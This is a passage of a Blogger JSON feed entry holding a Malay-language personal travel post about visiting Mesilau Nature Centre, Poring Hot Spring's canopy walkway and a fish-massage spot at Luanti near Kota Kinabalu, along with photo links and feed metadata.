src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV16UaqYBDc4WN4njZRSeeVPPS8UUFWCuAkIrlTnSBz5Yr_A77BqClTrtIbQdhddQhO5PaJXPak2A5u34RS_9HqLMQgiKqhIw3moKeZlvmDal9-8MQGpaS34uabiZKH9OiBvWsb5XqSMgG\/s400\/kaki+gunung+kinabalu+2.JPG\" title=\"kaki gunung kinabalu\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMenyambung perjalanan ke \u003Cb\u003EMesilau Nature Centre\u003C\/b\u003E, seterusnya \u003Cb\u003EPoring Hot Spring\u003C\/b\u003E dan berkesempatan juga singgah di \u003Cb\u003ELuanti\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydsgSTStCzu7YCTs9FlAcVswG30hIjiNp4eNpOp2rZLY71sv5XQAs2XW25OkYy0YxFnD-jdnq0-vBlxqJLCyprJQGty9Fpb6Z5PBypWmqVZeu15kvp3_Clm92DYqd_SrWpFggqdjaMAuB\/s1600\/mesilau+nature+centre.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mesilau nature centre\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydsgSTStCzu7YCTs9FlAcVswG30hIjiNp4eNpOp2rZLY71sv5XQAs2XW25OkYy0YxFnD-jdnq0-vBlxqJLCyprJQGty9Fpb6Z5PBypWmqVZeu15kvp3_Clm92DYqd_SrWpFggqdjaMAuB\/s400\/mesilau+nature+centre.JPG\" title=\"mesilau nature centre\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-VhaoopImQ83YCqgxbMbN2jsoxLiis0g1RWnOGoFXjNObrvkOa0cnxT8VbSsGEcFLcPWRk2-HekzJTSz3xFXuqyaPaPtujRYx1zoaxwvNoQBjWlqaeY8cfV1yhgpqEJbeDRve2l92Yx0\/s1600\/mesilau+nature+centre+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mesilau nature centre\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-VhaoopImQ83YCqgxbMbN2jsoxLiis0g1RWnOGoFXjNObrvkOa0cnxT8VbSsGEcFLcPWRk2-HekzJTSz3xFXuqyaPaPtujRYx1zoaxwvNoQBjWlqaeY8cfV1yhgpqEJbeDRve2l92Yx0\/s400\/mesilau+nature+centre+2.JPG\" title=\"mesilau nature centre\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPoring Hot Spring, tempat kolam air panas dan terdapat trek pendek untuk pendakian serta perlu meniti jambatan gantung yang mempunyai 5 sambungan kesemuanya. Walaupun gayat, tapi aku berjaya meneruskan perjalanan sampai ke akhirnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75Wm-MtERUSc21xaeMHL0VR8D64L1ZNJjmMKHjV1nffnGsk7V6u1E74nN1aoiTSPDD6fI4LLtIMRdFjJLhaYIPfc17w7K2oFsfpUtwhh6cPLZE9wdACNw7jfHb7OXFZLL-VCWl7HWNg_y\/s1600\/poring+hot+spring.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"poring hot spring\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh75Wm-MtERUSc21xaeMHL0VR8D64L1ZNJjmMKHjV1nffnGsk7V6u1E74nN1aoiTSPDD6fI4LLtIMRdFjJLhaYIPfc17w7K2oFsfpUtwhh6cPLZE9wdACNw7jfHb7OXFZLL-VCWl7HWNg_y\/s400\/poring+hot+spring.JPG\" title=\"poring hot spring\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTm_pPGPQ0XQLDqnfftyENygg2fPYkrSqkVQtZkV9vLz1EvUzTTpK9foc1pfHKrQKuQnaSHJRM-PZxiNWH-nEZyahumybixy4rPipJ4iYcrzBrY2BWOJuuMQmePRYilHjRybVcC4sgP4c\/s1600\/canopy+walkway+poring+hot+spring.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jambatan gantung poring\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxTm_pPGPQ0XQLDqnfftyENygg2fPYkrSqkVQtZkV9vLz1EvUzTTpK9foc1pfHKrQKuQnaSHJRM-PZxiNWH-nEZyahumybixy4rPipJ4iYcrzBrY2BWOJuuMQmePRYilHjRybVcC4sgP4c\/s400\/canopy+walkway+poring+hot+spring.JPG\" title=\"jambatan gantung poring\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSebelum pulang, singgah di Luanti, tempat \"fish massage\", boleh pilih samada untuk celupkan kaki atau untuk satu badan. Aku? hanya ambil gambar dari atas sahaja sebab aku tak boleh terima 'kemesraan' ikan di situ, ekekee...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr2QJdg00x4aNqx_tCgRvFC3AqexR94aYyZtqDJREFFPUPfWvlYEKwAL8cHryCaXrdPwrgjgs4Y5gwXeqfZFxE_5AR-s1ySvc7SBRjFzlogvTMh1lWgpBy_yFWnbwkbW7zy6T6byljzeuc\/s1600\/luanti.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"luanti \u0026quot;fish massage\u0026quot;\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr2QJdg00x4aNqx_tCgRvFC3AqexR94aYyZtqDJREFFPUPfWvlYEKwAL8cHryCaXrdPwrgjgs4Y5gwXeqfZFxE_5AR-s1ySvc7SBRjFzlogvTMh1lWgpBy_yFWnbwkbW7zy6T6byljzeuc\/s640\/luanti.JPG\" title=\"luanti \u0026quot;fish massage\u0026quot;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuma dalam perjalanan tersebut, tertinggal satu kawasan di namakan ladang lembu di Kundasang, difahamkan keadaannya seperti ladang lembu di New Zealand. hahahh takpe kalau ada rezeki aku akan sampai ke sana lagi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetakat ini sahaja untuk kali ini, hari kedua aku di Kota Kinabalu....\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/4851440326044669644\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/4851440326044669644?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4851440326044669644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/4851440326044669644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2013\/02\/cuti-di-kinabalu.html","title":"Cuti di Kinabalu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixVH6lTBnN_8PSNNo69lXfDJGtmXzf5VEsiMP-azgHLBK7DSE7DpyGzrY0nKC79GYfplCcmsGb8s5QO25k0u6pz3U-i5hwbLLZLclY3spHmh0j_u77EjwijCSDOMBb5OK8WKybpLep6yg6\/s72-c\/karambunai.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});